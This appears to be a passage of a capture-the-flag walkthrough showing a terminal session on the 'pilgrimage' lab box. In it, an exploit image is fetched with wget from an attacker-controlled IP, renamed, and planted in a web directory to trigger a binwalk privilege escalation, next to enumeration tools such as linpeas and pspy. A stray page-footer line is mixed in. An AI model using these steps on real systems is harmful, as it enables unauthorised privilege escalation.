 emily@pilgrimage:~$ rm -rf binwalk_exp.py
emily@pilgrimage:~$ wget http://10.10.16.107:9797/binwalk_exploit.png
--2023-08-02 20:15:54--  http://10.10.16.107:9797/binwalk_exploit.png
Connecting to 10.10.16.107:9797... connected.
HTTP request sent, awaiting response... 200 OK
Length: 154038 (150K) [image/png]
Saving to: ‘binwalk_exploit.png’
binwalk_exploit.png 100%[===================>] 150.43K 56.1KB/s in 2.7s
2023-08-02 20:15:58 (56.1 KB/s) - ‘binwalk_exploit.png’ saved [154038/154038]
emily@pilgrimage:~$ ls
binwalk_exploit.png linpeas.sh linpeas.txt pspy64 user.txt
Design: TemplateMo
emily@pilgrimage:~$ mv binwalk_exploit.png escalate.png
emily@pilgrimage:~$ cp escalate.png /var/www/pilgrimage.htb/shrunk/esc.png